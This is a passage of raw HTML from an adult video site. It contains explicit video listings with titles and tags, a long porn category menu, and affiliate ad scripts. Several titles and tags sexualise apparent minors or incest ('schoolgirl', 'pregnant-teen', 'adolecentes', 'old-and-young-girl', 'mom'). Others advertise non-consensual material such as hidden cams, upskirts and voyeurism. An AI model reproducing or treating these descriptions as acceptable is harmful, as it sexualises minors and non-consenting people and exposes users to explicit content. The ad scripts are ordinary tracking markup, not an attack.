1/18/277434181/original/(m=eafTGgaaaa)(mh=r4IAe3Abs_OvjAT4)12.jpg,https://di.phncdn.com/videos/202001/18/277434181/original/(m=eafTGgaaaa)(mh=r4IAe3Abs_OvjAT4)13.jpg,https://di.phncdn.com/videos/202001/18/277434181/original/(m=eafTGgaaaa)(mh=r4IAe3Abs_OvjAT4)14.jpg,https://di.phncdn.com/videos/202001/18/277434181/original/(m=eafTGgaaaa)(mh=r4IAe3Abs_OvjAT4)15.jpg,https://di.phncdn.com/videos/202001/18/277434181/original/(m=eafTGgaaaa)(mh=r4IAe3Abs_OvjAT4)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/08/cutie-teen-camgirl-ride-dildo-on-the-mirror-bunny-marthy-chaturbate.jpg" alt="Cutie teen camgirl ride dildo on the mirror Bunny Marthy Chaturbate"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>22:24</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Cutie teen camgirl ride dildo on the mirror Bunny Marthy Chaturbate</span>
		</header>
	</a>
</article>
          
<article data-video-uid="16" data-post-id="45089" class="loop-video thumb-block post-45089 post type-post status-publish format-video has-post-thumbnail hentry category-masturbation tag-masterbation tag-masturbate tag-masturbating post_format-post-format-video">
	<a href="https://xvmovies.com/masturbation/the-first-time-theyve-done-this/" title="The First Time They&#8217;ve Done This">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201305/14/12123541/original/(m=eafTGgaaaa)(mh=GEjJ-59x3KNGT4p0)1.jpg,https://ci.phncdn.com/videos/201305/14/12123541/original/(m=eafTGgaaaa)(mh=GEjJ-59x3KNGT4p0)2.jpg,https://ci.phncdn.com/videos/201305/14/12123541/original/(m=eafTGgaaaa)(mh=GEjJ-59x3KNGT4p0)3.jpg,https://ci.phncdn.com/videos/201305/14/12123541/original/(m=eafTGgaaaa)(mh=GEjJ-59x3KNGT4p0)4.jpg,https://ci.phncdn.com/videos/201305/14/12123541/original/(m=eafTGgaaaa)(mh=GEjJ-59x3KNGT4p0)5.jpg,https://ci.phncdn.com/videos/201305/14/12123541/original/(m=eafTGgaaaa)(mh=GEjJ-59x3KNGT4p0)6.jpg,https://ci.phncdn.com/videos/201305/14/12123541/original/(m=eafTGgaaaa)(mh=GEjJ-59x3KNGT4p0)7.jpg,https://ci.phncdn.com/videos/201305/14/12123541/original/(m=eafTGgaaaa)(mh=GEjJ-59x3KNGT4p0)8.jpg,https://ci.phncdn.com/videos/201305/14/12123541/original/(m=eafTGgaaaa)(mh=GEjJ-59x3KNGT4p0)9.jpg,https://ci.phncdn.com/videos/201305/14/12123541/original/(m=eafTGgaaaa)(mh=GEjJ-59x3KNGT4p0)10.jpg,https://ci.phncdn.com/videos/201305/14/12123541/original/(m=eafTGgaaaa)(mh=GEjJ-59x3KNGT4p0)11.jpg,https://ci.phncdn.com/videos/201305/14/12123541/original/(m=eafTGgaaaa)(mh=GEjJ-59x3KNGT4p0)12.jpg,https://ci.phncdn.com/videos/201305/14/12123541/original/(m=eafTGgaaaa)(mh=GEjJ-59x3KNGT4p0)13.jpg,https://ci.phncdn.com/videos/201305/14/12123541/original/(m=eafTGgaaaa)(mh=GEjJ-59x3KNGT4p0)14.jpg,https://ci.phncdn.com/videos/201305/14/12123541/original/(m=eafTGgaaaa)(mh=GEjJ-59x3KNGT4p0)15.jpg,https://ci.phncdn.com/videos/201305/14/12123541/original/(m=eafTGgaaaa)(mh=GEjJ-59x3KNGT4p0)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/the-first-time-theyve-done-this.jpg" alt="The First Time They&#8217;ve Done This"></div>						<span class="views"><i class="fa fa-eye"></i> 16K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:30</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>The First Time They&#8217;ve Done This</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section>	</div>
<div class="clear"></div>

	
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->




	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script>var url=encodeURIComponent("https://t.grtyi.com/h2nlj12qkg?url_id=17890&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=243007");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004575A/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870953" data-width="308" data-height="298"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870953});</script>
<!--JuicyAds END-->			</div>
				<section id="banners_widget-2" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="0" id="crak_frame_0" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub={click_id}&aff_sub2=PUB_wpplugin;LOC_widget&source=https//prprocess.com/conversion/?user_id58564click_id{aff_sub}currencyUSDpayout{payout}&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_0"></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Video Categories</h2><form action="https://xvmovies.com" method="get"><label class="screen-reader-text" for="cat">Video Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="260">18 Years Old</option>
	<option class="level-0" value="3796">60fps</option>
	<option class="level-0" value="367">69</option>
	<option class="level-0" value="431">Albanian</option>
	<option class="level-0" value="506">Algerian</option>
	<option class="level-0" value="552">Amateur</option>
	<option class="level-0" value="617">Anal</option>
	<option class="level-0" value="675">Arab</option>
	<option class="level-0" value="707">Argentinian</option>
	<option class="level-0" value="749">Armenian</option>
	<option class="level-0" value="792">Asian</option>
	<option class="level-0" value="842">Ass Licking</option>
	<option class="level-0" value="889">Audition</option>
	<option class="level-0" value="935">Australian</option>
	<option class="level-0" value="990">Austrian</option>
	<option class="level-0" value="1008">Azeri</option>
	<option class="level-0" value="4870">Babe</option>
	<option class="level-0" value="1032">Babes</option>
	<option class="level-0" value="1066">Babysitters</option>
	<option class="level-0" value="1107">Ballbusting</option>
	<option class="level-0" value="1153">Bangladeshi</option>
	<option class="level-0" value="1169">BBW</option>
	<option class="level-0" value="1195">BDSM</option>
	<option class="level-0" value="1216">Beach</option>
	<option class="level-0" value="5284">Behind the scenes</option>
	<option class="level-0" value="1233">Belgian</option>
	<option class="level-0" value="5414">Big Ass</option>
	<option class="level-0" value="1259">Big Boobs</option>
	<option class="level-0" value="1311">Big Butts</option>
	<option class="level-0" value="1343">Big Clits</option>
	<option class="level-0" value="5558">Big Dick</option>
	<option class="level-0" value="1357">Big Natural Tits</option>
	<option class="level-0" value="1382">Big Nipples</option>
	<option class="level-0" value="1398">Bikini</option>
	<option class="level-0" value="1437">Bisexuals</option>
	<option class="level-0" value="1454">Black and Ebony</option>
	<option class="level-0" value="1480">Blondes</option>
	<option class="level-0" value="1508">Blowjobs</option>
	<option class="level-0" value="1534">Bolivian</option>
	<option class="level-0" value="1549">Bondage</option>
	<option class="level-0" value="1567">Bosnian</option>
	<option class="level-0" value="1578">Brazilian</option>
	<option class="level-0" value="1593">British</option>
	<option class="level-0" value="1621">Brunettes</option>
	<option class="level-0" value="1652">Bukkake</option>
	<option class="level-0" value="1675">Bulgarian</option>
	<option class="level-0" value="1680">Cambodian</option>
	<option class="level-0" value="1699">Canadian</option>
	<option class="level-0" value="1725">Cartoons</option>
	<option class="level-0" value="1751">Castings</option>
	<option class="level-0" value="1767">Cat Fights</option>
	<option class="level-0" value="1777">Celebrities</option>
	<option class="level-0" value="1820">CFNM</option>
	<option class="level-0" value="1845">Cheating</option>
	<option class="level-0" value="1866">Cheerleaders</option>
	<option class="level-0" value="1891">Chilean</option>
	<option class="level-0" value="1897">Chinese</option>
	<option class="level-0" value="1912">Close-ups</option>
	<option class="level-0" value="1936">College</option>
	<option class="level-0" value="1959">Colombian</option>
	<option class="level-0" value="7418">Compilation</option>
	<option class="level-0" value="1978">Cosplay</option>
	<option class="level-0" value="2009">Costa Rica</option>
	<option class="level-0" value="2022">Cougars</option>
	<option class="level-0" value="2037">Creampie</option>
	<option class="level-0" value="2054">Croatian</option>
	<option class="level-0" value="2056">Cuckold</option>
	<option class="level-0" value="2071">Cum in Mouth</option>
	<option class="level-0" value="2080">Cum Swallowing</option>
	<option class="level-0" value="2096">Cumshots</option>
	<option class="level-0" value="2103">Cunnilingus</option>
	<option class="level-0" value="2110">Czech</option>
	<option class="level-0" value="2127">Danish</option>
	<option class="level-0" value="2134">Deep Throats</option>
	<option class="level-0" value="8291">Described video</option>
	<option class="level-0" value="2154">Dildo</option>
	<option class="level-0" value="2166">Dirty Talk</option>
	<option class="level-0" value="2177">Doctor</option>
	<option class="level-0" value="2191">Dogging</option>
	<option class="level-0" value="2197">Doggy Style</option>
	<option class="level-0" value="2203">Double Penetration</option>
	<option class="level-0" value="2228">Dutch</option>
	<option class="level-0" value="3">Ebony</option>
	<option class="level-0" value="2262">Ecuador</option>
	<option class="level-0" value="2264">Egyptian</option>
	<option class="level-0" value="2268">Emo</option>
	<option class="level-0" value="2284">Estonia</option>
	<option class="level-0" value="8646">Euro</option>
	<option class="level-0" value="8709">Exclusive</option>
	<option class="level-0" value="2285">Face Sitting</option>
	<option class="level-0" value="2299">Facials</option>
	<option class="level-0" value="8818">Feet</option>
	<option class="level-0" value="2305">Female Choice</option>
	<option class="level-0" value="2309">Femdom</option>
	<option class="level-0" value="9003">Fetish</option>
	<option class="level-0" value="2318">Fingering</option>
	<option class="level-0" value="2332">Finnish</option>
	<option class="level-0" value="2342">Fisting</option>
	<option class="level-0" value="2355">Flashing</option>
	<option class="level-0" value="2362">Foot Fetish</option>
	<option class="level-0" value="2363">Footjob</option>
	<option class="level-0" value="9222">For Women</option>
	<option class="level-0" value="2380">French</option>
	<option class="level-0" value="2386">Fucking Machines</option>
	<option class="level-0" value="2406">Funny</option>
	<option class="level-0" value="2477">Gangbang</option>
	<option class="level-0" value="2434">Gaping</option>
	<option class="level-0" value="2461">German</option>
	<option class="level-0" value="2529">Glory Holes</option>
	<option class="level-0" value="2536">Gothic</option>
	<option class="level-0" value="2551">Grannies</option>
	<option class="level-0" value="2557">Greek</option>
	<option class="level-0" value="2571">Group Sex</option>
	<option class="level-0" value="2585">Guadeloupe</option>
	<option class="level-0" value="2591">Guatemala</option>
	<option class="level-0" value="2595">Hairy</option>
	<option class="level-0" value="2607">Halloween</option>
	<option class="level-0" value="2618">Handjobs</option>
	<option class="level-0" value="2627">Hardcore</option>
	<option class="level-0" value="2646">HD Videos</option>
	<option class="level-0" value="2651">Hentai</option>
	<option class="level-0" value="2663">Hidden Cams</option>
	<option class="level-0" value="2669">High Heels</option>
	<option class="level-0" value="2675">Hungarian</option>
	<option class="level-0" value="2690">Indian</option>
	<option class="level-0" value="2703">Indonesian</option>
	<option class="level-0" value="2706">Interracial</option>
	<option class="level-0" value="2719">Interview</option>
	<option class="level-0" value="2755">Iranian</option>
	<option class="level-0" value="2764">Irish</option>
	<option class="level-0" value="2769">Israeli</option>
	<option class="level-0" value="2785">Italian</option>
	<option class="level-0" value="2798">Jamaican</option>
	<option class="level-0" value="2809">Japanese</option>
	<option class="level-0" value="2824">JOI</option>
	<option class="level-0" value="2833">Korean</option>
	<option class="level-0" value="2842">Lactating</option>
	<option class="level-0" value="2853">Latex</option>
	<option class="level-0" value="2868">Latin</option>
	<option class="level-0" value="2875">Latvian</option>
	<option class="level-0" value="2881">Lebanese</option>
	<option class="level-0" value="2888">Lesbians</option>
	<option class="level-0" value="2893">Lingerie</option>
	<option class="level-0" value="2910">Lithuanian</option>
	<option class="level-0" value="2915">Macedonian</option>
	<option class="level-0" value="2917">Maid</option>
	<option class="level-0" value="2922">Malaysian</option>
	<option class="level-0" value="2923">Massage</option>
	<option class="level-0" value="2935">Masturbation</option>
	<option class="level-0" value="2940">Matures</option>
	<option class="level-0" value="2943">Medical</option>
	<option class="level-0" value="2949">Mexican</option>
	<option class="level-0" value="2956">Midgets</option>
	<option class="level-0" value="2963">MILFs</option>
	<option class="level-0" value="2964">Military</option>
	<option class="level-0" value="2973">Mistress</option>
	<option class="level-0" value="2982">Moldavian</option>
	<option class="level-0" value="2989">Moroccan</option>
	<option class="level-0" value="2990">Muscular Women</option>
	<option class="level-0" value="11678">Music</option>
	<option class="level-0" value="2997">Nigerian</option>
	<option class="level-0" value="3002">Nipples</option>
	<option class="level-0" value="3008">Norwegian</option>
	<option class="level-0" value="3021">Nudist</option>
	<option class="level-0" value="3026">Nylon</option>
	<option class="level-0" value="3032">Old+Young</option>
	<option class="level-0" value="3041">Orgasms</option>
	<option class="level-0" value="11877">Orgy</option>
	<option class="level-0" value="12290">Parody</option>
	<option class="level-0" value="3073">Party</option>
	<option class="level-0" value="12637">Pissing</option>
	<option class="level-0" value="3099">Pornstars</option>
	<option class="level-0" value="3114">POV</option>
	<option class="level-0" value="12854">Public</option>
	<option class="level-0" value="12944">Pussy Licking</option>
	<option class="level-0" value="12981">Reality</option>
	<option class="level-0" value="3147">Redheads</option>
	<option class="level-0" value="13019">Rough Sex</option>
	<option class="level-0" value="3159">Russian</option>
	<option class="level-0" value="13089">School</option>
	<option class="level-0" value="3177">Sex Toys</option>
	<option class="level-0" value="13129">SFW</option>
	<option class="level-0" value="13166">Shemale</option>
	<option class="level-0" value="3202">Slave</option>
	<option class="level-0" value="3204">Slovakian</option>
	<option class="level-0" value="3218">Slovenian</option>
	<option class="level-0" value="3223">Small Tits</option>
	<option class="level-0" value="13233">Smoking</option>
	<option class="level-0" value="3234">Softcore</option>
	<option class="level-0" value="13311">Solo Male</option>
	<option class="level-0" value="3247">South African</option>
	<option class="level-0" value="3250">Spandex</option>
	<option class="level-0" value="3259">Spanish</option>
	<option class="level-0" value="3265">Spanking</option>
	<option class="level-0" value="3269">Sports</option>
	<option class="level-0" value="3274">Squirting</option>
	<option class="level-0" value="3281">Sri Lankan</option>
	<option class="level-0" value="3290">Stockings</option>
	<option class="level-0" value="3303">Strapon</option>
	<option class="level-0" value="3310">Striptease</option>
	<option class="level-0" value="3316">Swedish</option>
	<option class="level-0" value="3326">Swingers</option>
	<option class="level-0" value="3332">Swiss</option>
	<option class="level-0" value="3339">Sybian</option>
	<option class="level-0" value="3354">Tattoos</option>
	<option class="level-0" value="3364">Teacher</option>
	<option class="level-0" value="3373">Teens</option>
	<option class="level-0" value="3374">Thai</option>
	<option class="level-0" value="3382">Threesomes</option>
	<option class="level-0" value="3386">Tits</option>
	<option class="level-0" value="3387">Titty Fucking</option>
	<option class="level-0" value="3397">Top Rated</option>
	<option class="level-0" value="13535">Toys</option>
	<option class="level-0" value="3411">Tunisian</option>
	<option class="level-0" value="3451">Turkish</option>
	<option class="level-0" value="3454">Ukrainian</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="13567">Uniforms</option>
	<option class="level-0" value="3466">Upskirts</option>
	<option class="level-0" value="3473">Venezuelan</option>
	<option class="level-0" value="13615">Verified Amateurs</option>
	<option class="level-0" value="3484">Vibrator</option>
	<option class="level-0" value="3492">Vietnamese</option>
	<option class="level-0" value="3502">Vintage</option>
	<option class="level-0" value="3514">Voyeur</option>
	<option class="level-0" value="13694">VR</option>
	<option class="level-0" value="3516">Webcams</option>
	<option class="level-0" value="3521">Wife</option>
	<option class="level-0" value="3525">Wife Sharing</option>
	<option class="level-0" value="3529">Xmas</option>
	<option class="level-0" value="3539">Yoga</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.frtyz.com/eu228m6ke8?url_id=0&aff_id=153714&offer_id=6132&bo=3511,3512,3521,3522&file_id=358319");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="https://s2.static.cfgr2.com/anim/index12.html?id=assets/008018A/EOOxZSO&width=300&height=250&fallback=jpg&out=off&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<a href="https://t.asldating.link/lgc7o01x34?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&file_id=334486" target="_blank" rel="noopener noreferrer"><img src="https://www.imglnkd.com/3785/005835A_GDAT_18_ALL_EN_71_L.gif" width="300" height="250" border="0" /></a></div></section><section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Most Viewed videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=most-viewed"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="17" data-post-id="50965" class="loop-video thumb-block post-50965 post type-post status-publish format-video has-post-thumbnail hentry category-amateur category-fisting tag-adult-toys tag-ass tag-ass-fuck tag-asshole tag-big-cock tag-deep-anal tag-deep-anal-insertions tag-dildo tag-extreme tag-fisting tag-hard-anal tag-hole tag-huge tag-huge-toys tag-inflatable tag-plug post_format-post-format-video">
	<a href="https://xvmovies.com/amateur/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys/" title="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)1.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)2.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)3.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)4.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)5.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)6.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)7.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)8.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)9.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)10.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)11.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)12.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)13.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)14.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)15.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys.jpg" alt="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys"></div>						<span class="views"><i class="fa fa-eye"></i> 80K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Ass Deep Fist with insertion of Various Big and Huge Dildo Toys</span>
		</header>
	</a>
</article>
          
<article data-video-uid="18" data-post-id="44916" class="loop-video thumb-block post-44916 post type-post status-publish format-video has-post-thumbnail hentry category-massage tag-abused-anal tag-anal-orgasm tag-ass-fingering tag-ass-fuck tag-big-boobs tag-big-cock tag-dialoghi-italiano tag-english-subtitles tag-horny-teen tag-hot-brunette-teen tag-massage-happy-ending tag-massage-rooms tag-oil-massage tag-perfect-body tag-real-massage tag-tight-ass post_format-post-format-video">
	<a href="https://xvmovies.com/massage/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur/" title="Why mom didn&#8217;t want me to have a full body massage from her masseur">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)1.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)2.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)3.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)4.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)5.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)6.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)7.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)8.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)9.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)10.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)11.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)12.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)13.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)14.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)15.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur.jpg" alt="Why mom didn&#8217;t want me to have a full body massage from her masseur"></div>						<span class="views"><i class="fa fa-eye"></i> 32K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Why mom didn&#8217;t want me to have a full body massage from her masseur</span>
		</header>
	</a>
</article>
          
<article data-video-uid="19" data-post-id="42582" class="loop-video thumb-block post-42582 post type-post status-publish format-video has-post-thumbnail hentry category-handjobs tag-big-boobs tag-deutsch tag-deutsche-milf tag-dicke-titten tag-german tag-german-handjob tag-german-milf tag-handjob tag-lots-of-precum tag-mom tag-mother tag-precum-dripping tag-precum-handjob tag-sensual-handjob tag-slow-handjob tag-slow-teasing-handjob post_format-post-format-video">
	<a href="https://xvmovies.com/handjobs/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load/" title="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)1.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)2.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)3.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)4.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)5.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)6.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)7.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)8.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)9.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)10.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)11.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)12.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)13.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)14.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)15.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load.jpg" alt="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;</span>
		</header>
	</a>
</article>
          
<article data-video-uid="20" data-post-id="36128" class="loop-video thumb-block post-36128 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-18-anal-defloration tag-anal-addict tag-anal-adolecentes tag-anal-destruction tag-anal-doggy-style tag-anal-messy tag-best-anal-fuck-ever tag-blonde-anal-pregnant tag-homemade tag-mvmacita tag-old-and-young-girl tag-painful-anal-amateur tag-pregnant-teen tag-schoolgirl tag-screaming-orgasm tag-teen-loves-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/40-vs-18-huuuu/" title="40 vs 18 huuuu!!!!!">
		<div class="post-thumbnail">
